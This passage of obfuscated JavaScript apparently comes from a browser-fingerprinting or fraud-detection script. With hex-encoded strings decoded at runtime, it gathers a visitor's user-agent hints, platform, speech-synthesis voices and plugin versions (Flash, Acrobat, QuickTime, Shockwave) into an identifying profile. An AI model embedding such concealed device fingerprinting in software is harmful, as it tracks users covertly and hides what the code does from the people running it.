if(td_RQ.length>td_uV){return null;}return td_RQ;}return null;};this.getRunTimeMS=function(){if(td_dM!==null){return((typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f)!=="undefined"&&typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f)!=="undefined")?(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f(15,4)):null)+td_0f.toFixed(td_dM,2);
}return"";};this.setup=function(){if(td_ZD()&&td_EO(navigator)&&td_EO(navigator.userAgentData)&&td_EO(navigator.userAgentData.getHighEntropyValues)){var td_ub=td_O();td_y8=true;try{var td_Jk=navigator.userAgentData.getHighEntropyValues([((typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f)!=="undefined"&&typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f)!=="undefined")?(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f(19,12)):null),((typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f)!=="undefined"&&typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f)!=="undefined")?(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f(31,5)):null),((typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f)!=="undefined"&&typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f)!=="undefined")?(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f(36,10)):null),((typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f)!=="undefined"&&typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f)!=="undefined")?(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f(46,15)):null),((typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f)!=="undefined"&&typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f)!=="undefined")?(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f(61,15)):null),((typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f)!=="undefined"&&typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f)!=="undefined")?(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f(76,7)):null),((typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f)!=="undefined"&&typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f)!=="undefined")?(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f(83,5)):null)]);
if(td_EO(td_Jk)&&td_EO(td_Jk.then)){td_Jk.then(function(td_tG){td_QQ=true;if(td_EO(td_tG)){td_S5=td_tG;}td_dM=td_O()-td_ub;},function(td_Hu){td_QQ=true;td_dM=td_O()-td_ub;});}else{td_QQ=true;td_dM=td_O()-td_ub;
}}catch(td_Jq){td_y8=false;}}};function td_EO(td_KM){return(typeof td_KM!==[][[]]+""&&td_KM!==null);}function td_ZD(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;}return false;
}function td_Sj(td_HC){for(var td_hK in td_HC){if(Object.prototype.hasOwnProperty.call(td_HC,td_hK)){return false;}}return JSON.stringify(td_HC)===((typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f)!=="undefined"&&typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f)!=="undefined")?(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f(88,2)):null);
}}td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2=new td_0f.td_2Q("\x64\x33\x31\x61\x39\x64\x62\x32\x32\x39\x36\x63\x34\x32\x66\x33\x39\x65\x62\x63\x30\x38\x39\x39\x65\x66\x66\x36\x35\x38\x61\x32\x31\x31\x34\x30\x35\x34\x34\x31\x34\x61\x31\x30\x31\x30\x35\x62\x35\x31\x34\x64\x35\x35\x30\x63\x35\x39\x31\x63\x30\x37\x34\x33\x34\x39\x30\x39\x30\x37\x34\x64\x34\x35\x34\x61\x35\x37\x30\x33\x30\x38\x30\x39\x31\x63\x31\x62\x34\x31\x34\x63\x31\x32\x30\x38\x34\x32\x34\x30\x34\x32\x30\x38\x30\x34\x31\x37\x31\x31\x35\x62\x30\x38\x31\x39\x31\x65\x34\x61\x31\x34\x35\x36\x30\x33\x35\x35\x35\x38\x31\x30\x30\x65\x31\x37");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}function td_2d(){((typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2)!=="undefined"&&typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f)!=="undefined")?(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f(0,10)):null);
var td_FK=null;var td_id=true;var td_Sk=0;var td_bl=null;var td_dE=10;var td_VW=1;var td_Tf=2;var td_jd=4;var td_W1=((typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2)!=="undefined"&&typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f)!=="undefined")?(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f(10,10)):null);
var td_U1=((typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2)!=="undefined"&&typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f)!=="undefined")?(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f(20,12)):null);
this.tryAgain=function(){return(td_FK)?false:td_id;};this.getFPParams=function(){if(td_FK){return((typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2)!=="undefined"&&typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f)!=="undefined")?(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f(32,5)):null)+td_FK;
}return null;};this.getRunTimeMS=function(){if(td_bl!==null){return((typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2)!=="undefined"&&typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f)!=="undefined")?(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f(37,4)):null)+td_0f.toFixed(td_bl,2);
}return"";};function td_cn(){if(typeof speechSynthesis===[][[]]+""||speechSynthesis===null||typeof speechSynthesis.getVoices===[][[]]+""||speechSynthesis.getVoices===null){return false;}if(typeof Array.isArray===[][[]]+""||Array.isArray===null){return false;
}return true;}function td_iw(td_lh){if(typeof td_lh.name===[][[]]+""||typeof td_lh.lang===[][[]]+""||typeof td_lh.voiceURI===[][[]]+""||td_lh.voiceURI===null||typeof td_lh.voiceURI.indexOf===[][[]]+""||td_lh.voiceURI.indexOf===null){return false;
}return true;}this.run=function(){var td_aK=speechSynthesis.getVoices();if(td_aK===null||Array.isArray(td_aK)===false||td_aK.length===0){return true;}var td_Kc=new Array(td_aK.length);if(typeof td_Kc.sort===[][[]]+""||td_Kc.sort===null||typeof td_Kc.join===[][[]]+""||td_Kc.join===null){return false;
}var td_Ab=null;var td_S0=0;var td_D9=true;var td_U9=0;for(var td_i5=0;td_i5<td_aK.length;++td_i5){var td_yn=td_aK[td_i5];if(!td_iw(td_yn)){return false;}td_Kc[td_i5]=td_yn.name+((typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2)!=="undefined"&&typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f)!=="undefined")?(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f(41,2)):null)+td_yn.lang+((typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2)!=="undefined"&&typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f)!=="undefined")?(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f(43,2)):null)+td_yn.voiceURI;
if(td_yn[((typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2)!=="undefined"&&typeof(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f)!=="undefined")?(td_0f.tdz_d31a9db2296c42f39ebc0899eff658a2.td_f(45,7)):null)]===true){td_Ab=td_Kc[td_i5];
td_U9++;}if((td_i5+1)===td_Kc.length&&td_i5>0&&td_D9&&td_yn.name!==td_yn.voiceURI){td_Kc[td_i5]="";td_S0=(td_S0|td_jd);}if(td_D9){td_D9=(td_yn.name===td_yn.voiceURI);}if(!td_D9){if(!(td_S0&td_VW)&&td_yn.voiceURI.indexOf(td_W1)===0){td_S0=(td_S0|td_VW);
}if(!(td_S0&td_Tf)&&td_yn.voiceURI.indexOf(td_U1)===0){td_S0=(td_S0|td_Tf);}}}td_Kc.sort();if(td_Ab!==null){}var td_XP=td_0P(td_Kc.join());td_FK=td_U9.toString()+","+td_Sk.toString()+","+td_S0.toString()+","+td_XP;
return false;};this.setup=function(){var td_YP=td_O();if(!td_cn()){td_id=false;td_bl=td_O()-td_YP;return;}var td_Gg=this;var td_v1=setInterval(function(){try{if(td_Sk<td_dE&&td_Gg.run()){td_Sk++;return;
}}catch(td_z4){}clearInterval(td_v1);td_id=false;td_bl=td_O()-td_YP;},100);};}td_0f.tdz_a1f9fd4dcd684f1cb5d4a6999432a84d=new td_0f.td_2Q("\x61\x31\x66\x39\x66\x64\x34\x64\x63\x64\x36\x38\x34\x66\x31\x63\x62\x35\x64\x34\x61\x36\x39\x39\x39\x34\x33\x32\x61\x38\x34\x64\x31\x34\x34\x32\x30\x33\x31\x39\x31\x35\x31\x30\x34\x36\x30\x64\x30\x30\x31\x30\x31\x30\x34\x64\x35\x35\x30\x61\x30\x63\x31\x38\x31\x66");
var td_0f=td_0f||{};function td_1M(){((typeof(td_0f.tdz_a1f9fd4dcd684f1cb5d4a6999432a84d)!=="undefined"&&typeof(td_0f.tdz_a1f9fd4dcd684f1cb5d4a6999432a84d.td_f)!=="undefined")?(td_0f.tdz_a1f9fd4dcd684f1cb5d4a6999432a84d.td_f(0,10)):null);
var td_aT=false;var td_Yn=512;this.tryAgain=function(){return !td_aT;};this.getFPParams=function(){if(td_aT){return null;}td_aT=true;if(td_mi(navigator)&&td_mi(navigator.userAgentData)){var td_Ld={};if(td_mi(navigator.userAgentData.brands)){td_Ld.brands=navigator.userAgentData.brands;
}if(td_mi(navigator.userAgentData.mobile)){td_Ld.mobile=navigator.userAgentData.mobile;}if(td_mi(navigator.userAgentData.platform)){td_Ld.platform=navigator.userAgentData.platform;}if(td_Kq(td_Ld)){return null;
}var td_yc=((typeof(td_0f.tdz_a1f9fd4dcd684f1cb5d4a6999432a84d)!=="undefined"&&typeof(td_0f.tdz_a1f9fd4dcd684f1cb5d4a6999432a84d.td_f)!=="undefined")?(td_0f.tdz_a1f9fd4dcd684f1cb5d4a6999432a84d.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_Ld));
if(td_yc.length>td_Yn){return null;}return td_yc;}return null;};function td_mi(td_h8){return(typeof td_h8!==[][[]]+""&&td_h8!==null);}function td_qn(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;
}return false;}function td_Kq(td_PJ){for(var td_wW in td_PJ){if(Object.prototype.hasOwnProperty.call(td_PJ,td_wW)){return false;}}return JSON.stringify(td_PJ)===((typeof(td_0f.tdz_a1f9fd4dcd684f1cb5d4a6999432a84d)!=="undefined"&&typeof(td_0f.tdz_a1f9fd4dcd684f1cb5d4a6999432a84d.td_f)!=="undefined")?(td_0f.tdz_a1f9fd4dcd684f1cb5d4a6999432a84d.td_f(15,2)):null);
}this.setup=function(){if(!td_qn()){td_aT=true;}};}td_0f.tdz_6873d2897bba4d24961daf1aedd533e7=new td_0f.td_2Q("\x36\x38\x37\x33\x64\x32\x38\x39\x37\x62\x62\x61\x34\x64\x32\x34\x39\x36\x31\x64\x61\x66\x31\x61\x65\x64\x64\x35\x33\x33\x65\x37\x35\x30\x35\x39\x35\x62\x34\x30\x30\x31\x35\x33\x34\x38\x34\x39\x35\x62\x30\x62\x30\x31\x30\x30\x34\x30\x30\x64\x35\x64\x35\x61\x31\x36\x34\x65\x31\x63\x31\x37\x30\x39\x30\x39\x35\x32\x30\x61\x31\x32\x30\x35\x31\x32\x35\x30\x31\x65\x35\x35\x30\x39\x35\x36\x34\x35\x35\x30\x35\x36\x34\x33\x31\x34\x35\x65\x35\x31\x35\x61\x35\x36\x31\x36\x30\x62\x30\x65\x35\x61\x34\x62\x35\x34\x34\x31\x34\x64\x34\x33\x34\x33\x30\x31\x31\x32\x31\x36\x35\x64\x30\x30\x31\x36\x30\x63\x30\x35\x34\x35\x34\x33\x35\x66\x30\x63\x35\x34\x35\x37\x34\x63\x35\x65\x35\x63\x30\x61\x31\x64\x34\x30\x31\x34\x35\x61\x31\x32\x30\x65\x30\x30\x34\x64\x30\x31\x34\x30\x30\x36\x35\x38\x34\x36\x34\x31\x30\x38\x30\x38\x30\x35\x35\x30\x31\x35\x30\x63\x30\x62\x30\x61\x31\x61\x35\x32\x34\x30\x31\x64\x35\x36\x34\x36\x34\x38\x35\x62\x35\x61\x30\x37\x35\x33\x34\x63\x35\x30\x35\x38\x30\x63\x34\x64\x31\x31\x35\x30\x30\x32\x30\x61\x31\x61\x30\x39\x31\x39\x35\x64\x30\x35\x31\x35\x30\x33\x34\x33\x31\x37\x30\x63\x30\x30\x30\x31\x35\x61\x31\x63\x34\x32\x31\x30\x35\x65\x35\x35\x35\x33\x34\x33\x35\x61\x30\x39\x35\x37\x35\x39\x34\x39\x34\x37\x30\x65\x30\x62\x30\x32\x35\x35\x31\x30\x35\x62\x35\x62\x35\x37\x31\x39\x34\x39\x34\x39\x31\x30\x31\x33\x35\x38\x30\x32\x30\x65\x31\x30\x30\x64\x35\x38\x35\x36\x34\x33\x30\x39\x35\x36\x34\x66\x35\x64\x34\x35\x35\x61\x30\x39\x35\x33\x35\x66\x35\x63\x31\x38\x31\x61\x34\x66\x30\x63\x35\x35\x30\x37\x34\x32\x35\x35\x35\x30\x35\x38\x34\x35\x30\x64\x30\x63\x30\x37\x35\x36\x30\x34\x34\x61\x31\x63\x34\x39\x34\x34\x34\x36\x35\x61\x30\x36\x35\x63\x34\x32\x35\x31\x35\x61\x35\x36\x30\x35\x34\x32\x34\x38\x35\x35\x35\x65\x30\x31\x30\x33\x31\x35\x35\x64\x30\x62\x35\x63\x31\x62\x34\x31\x31\x62\x35\x35\x30\x64\x31\x33\x30\x33\x35\x32\x31\x35\x30\x61\x31\x36\x30\x35\x34\x35\x34\x33\x35\x66\x30\x63\x35\x34\x35\x37\x34\x63\x35\x65\x35\x63\x30\x61\x31\x64\x34\x65\x35\x37\x35\x33\x34\x63\x31\x30\x30\x66\x31\x39\x31\x36\x35\x37\x35\x35\x35\x35\x34\x36\x35\x64\x30\x35\x31\x38\x30\x33\x34\x33\x34\x63\x30\x66\x30\x35\x31\x32\x35\x34\x34\x30\x35\x30\x31\x37\x35\x65\x34\x36\x34\x63\x30\x32\x31\x64\x35\x34\x35\x33\x34\x38\x34\x39\x35\x62\x30\x62\x30\x31\x30\x30\x34\x30\x30\x64\x35\x64\x35\x61\x31\x36\x34\x65\x31\x63\x31\x32\x30\x64\x30\x35\x31\x63\x31\x31\x30\x39\x31\x31\x30\x33\x35\x63\x35\x64\x35\x32\x31\x35\x34\x37\x35\x61\x35\x31\x35\x34\x35\x32\x31\x30\x35\x62\x35\x37\x35\x37\x31\x38\x31\x61\x34\x66\x30\x35\x35\x31\x31\x32\x35\x33\x35\x38\x34\x66\x34\x34\x34\x39\x30\x64\x30\x63\x30\x37\x35\x36\x30\x34\x34\x61\x31\x37\x31\x32\x35\x32\x31\x65\x34\x62\x30\x38\x35\x62\x35\x66\x35\x35\x35\x36\x35\x34\x30\x31\x31\x64\x34\x62\x34\x66\x35\x30\x34\x39\x31\x61\x30\x63\x35\x38\x30\x35\x34\x32\x34\x34\x35\x35\x35\x66\x35\x32\x30\x35\x31\x35\x30\x66\x35\x65\x30\x66\x34\x61\x31\x63\x34\x39\x35\x66\x35\x32\x34\x35\x30\x34\x31\x61\x35\x37\x34\x38\x34\x37\x35\x66\x30\x31\x34\x36\x35\x39\x34\x39\x34\x37\x30\x65\x30\x62\x30\x32\x35\x35\x31\x30\x35\x62\x35\x62\x35\x37\x31\x39\x34\x39\x34\x39\x30\x62\x30\x37\x34\x37\x30\x30\x34\x38\x31\x32\x30\x39\x35\x34\x34\x33\x34\x33\x30\x39\x35\x65\x35\x35\x35\x39\x34\x33\x35\x61\x30\x62\x35\x63\x31\x37\x34\x31\x31\x61\x30\x38\x30\x33\x31\x37\x35\x35\x34\x39\x35\x30\x35\x31\x35\x38\x35\x38\x36\x32\x30\x63\x30\x65\x30\x35\x35\x61\x31\x36\x30\x34\x31\x32\x30\x31\x37\x33\x35\x66\x35\x32\x31\x36\x35\x66\x31\x38\x36\x62\x35\x66\x35\x63\x30\x37\x35\x39\x34\x66\x35\x38\x34\x31\x30\x37\x32\x34\x30\x64\x35\x35\x31\x37\x35\x61\x35\x35\x35\x35\x34\x31\x35\x30\x31\x64\x31\x32\x35\x30\x31\x64\x35\x31\x34\x39\x35\x36\x35\x35\x31\x39\x30\x33\x31\x37\x31\x33\x35\x32\x34\x34\x34\x62\x35\x65\x35\x63\x30\x61\x34\x35\x35\x35\x34\x39\x35\x62\x30\x33\x31\x62\x30\x34\x34\x36\x34\x61\x35\x64\x35\x37\x34\x31\x36\x36\x37\x35\x32\x32\x34\x66\x31\x36\x35\x35\x30\x37\x32\x36\x31\x30\x31\x36\x35\x39\x37\x32\x35\x30\x31\x37\x35\x38\x36\x36\x37\x63\x37\x31\x31\x64\x33\x34\x37\x36\x37\x65\x31\x37\x30\x36\x34\x63\x35\x33\x35\x35\x31\x61\x35\x34\x30\x35\x31\x61\x30\x39\x31\x39\x35\x64\x30\x35\x31\x35\x30\x33\x34\x33\x33\x30\x31\x30\x30\x64\x30\x37\x35\x65\x36\x37\x35\x61\x30\x38\x35\x32\x31\x38\x36\x39\x34\x32\x35\x61\x30\x37\x35\x39\x36\x63\x35\x30\x35\x61\x30\x37\x33\x31\x33\x36\x37\x37\x31\x30\x35\x65\x31\x61\x36\x61\x36\x31\x37\x32\x31\x30\x30\x64\x31\x35\x34\x35\x31\x33\x30\x63\x30\x61\x30\x33\x31\x62\x30\x62\x31\x64\x35\x32\x37\x36\x35\x35\x34\x63\x35\x65\x34\x35\x30\x31\x36\x61\x37\x37\x35\x62\x35\x64\x30\x37\x30\x31\x31\x35\x34\x34\x30\x38\x34\x37\x35\x33\x35\x30\x35\x38\x36\x65\x30\x32\x30\x64\x30\x37\x34\x32\x30\x39\x33\x62\x31\x34\x30\x38\x34\x30\x35\x34\x35\x61\x30\x62\x36\x38\x34\x31\x35\x31\x35\x39\x35\x37\x30\x62\x34\x35\x34\x62\x36\x36\x35\x61\x30\x37\x30\x36\x30\x38\x35\x35\x33\x62\x34\x32\x35\x38\x35\x38\x34\x66\x35\x34\x31\x36\x33\x66\x31\x36\x35\x64\x31\x34\x30\x32\x30\x64\x30\x61\x36\x61\x35\x32\x35\x37\x30\x61\x35\x35\x35\x33\x36\x37\x35\x36\x35\x30\x31\x36\x35\x64\x35\x61\x35\x38\x34\x33\x33\x63\x31\x32\x30\x64\x34\x31\x30\x33\x35\x62\x35\x61\x36\x36\x34\x37\x34\x34\x30\x64\x30\x32\x30\x64\x34\x35\x30\x38\x30\x38\x30\x31\x33\x61\x34\x35\x35\x66\x34\x36\x30\x32\x35\x65\x35\x38\x36\x37\x34\x34\x35\x62\x30\x62\x35\x31\x35\x33\x34\x65\x35\x36\x31\x34\x30\x37\x33\x66\x34\x34\x30\x38\x34\x37\x35\x33\x35\x30\x35\x38\x36\x65\x31\x36\x30\x34\x30\x37\x35\x64\x31\x31\x30\x39\x30\x35\x31\x64\x35\x30\x34\x31\x36\x64\x31\x35\x35\x62\x34\x33\x35\x66\x35\x65\x35\x64\x33\x62\x34\x34\x35\x34\x35\x61\x36\x38\x31\x32\x30\x65\x30\x30\x34\x64\x30\x31\x34\x30\x36\x61\x34\x39\x35\x61\x34\x34\x30\x33\x30\x38\x30\x38\x36\x65\x30\x35\x30\x30\x31\x32\x30\x35\x35\x39\x34\x35\x34\x31\x33\x62\x34\x37\x35\x61\x34\x64\x35\x30\x35\x61\x30\x61\x36\x64\x34\x62\x34\x66\x35\x30\x33\x64\x31\x34\x30\x38\x35\x31\x31\x33\x35\x37\x34\x36\x36\x37\x34\x36\x35\x64\x31\x31\x30\x36\x30\x66\x35\x66\x33\x65\x30\x66\x30\x35\x31\x32\x35\x34\x36\x64");
function td_wf(td_YM){var td_T4=td_YM.constructor==String?[td_YM]:td_YM;var td_Xy=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_pq=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_SF;for(td_SF=0;td_SF<td_T4.length;td_SF++){var td_VJ=td_A9[td_T4[td_SF]];if(td_VJ&&td_VJ.enabledPlugin){var td_Pi=td_VJ.enabledPlugin;if(td_Pi.name){td_Xy=td_Pi.name;}else{td_Xy=Number(890830).toString(31);
}td_pq=td_Pi.description;break;}}return[td_Xy,td_pq];}function td_aP(){var td_Cm=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_oo=td_wf([((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(5,29)):null),((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(34,24)):null)]);
var td_P3=td_oo[0];var td_jq=td_oo[1];if(td_P3!==((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null)&&td_P3!==Number(890830).toString(31)&&(/Flash/i).test(td_P3)){td_Cm=Number(890830).toString(31);
}if(td_Cm===Number(890830).toString(31)&&td_jq){var td_nM=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_jq);if(td_nM){td_Cm=td_nM[0];}}return td_Cm;}function td_jA(){var td_hc=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_z2=td_wf([((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(58,22)):null),((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(80,15)):null)]);
var td_sp=td_z2[0];if(td_sp!==((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null)&&td_sp!==Number(890830).toString(31)&&(/Windows.*Media.*Firefox Plugin.*/i).test(td_sp)){td_hc=Number(890830).toString(31);
}return td_hc;}function td_cI(){var td_IF=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_fi=td_wf([((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(95,15)):null)]);
var td_Ch=td_fi[0];var td_Le=td_fi[1];if(td_Ch!==((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null)&&td_Ch!==Number(890830).toString(31)&&(/Adobe Acrobat/i).test(td_Ch)){td_IF=Number(890830).toString(31);
}if(td_IF===Number(890830).toString(31)&&td_Le){var td_VD=/[\d][\d\.\_,-]*/.exec(td_Le);if(td_VD){td_IF=td_VD[0];}else{td_IF=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(110,9)):null);
}}return td_IF;}function td_SH(){var td_DB=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
if(navigator.platform&&(/linux/i).test(navigator.platform)){td_DB=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
}else{var td_Bb=td_wf([((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(119,15)):null),((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(134,29)):null),((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(163,16)):null),((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(179,17)):null)]);
var td_CU=td_Bb[0];if(td_CU!==((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null)&&td_CU!==Number(890830).toString(31)&&(/QuickTime.*(Plug-in|Plugin).*/i).test(td_CU)){td_DB=Number(890830).toString(31);
var td_u7=/[\d][\d\.\_,-]*/.exec(td_CU);if(td_u7){td_DB=td_u7[0];}}}return td_DB;}function td_J3(){var td_fS=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
var td_lm=td_wf([((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(196,22)):null)]);
var td_hi=td_lm[0];var td_xM=td_lm[1];if(td_hi!==((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null)&&td_hi!==Number(890830).toString(31)&&(/Shockwave for Director/i).test(td_hi)){td_fS=Number(890830).toString(31);
}if(td_fS===Number(890830).toString(31)&&td_xM){var td_MK=/[\d][\d\.\_,-]*/.exec(td_xM);if(td_MK){td_fS=td_MK[0];}}return td_fS;}function td_Dh(){var td_UH=((typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7)!=="undefined"&&typeof(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f)!=="undefined")?(td_0f.tdz_6873d2897bba4d24961daf1aedd533e7.td_f(0,5)):null);
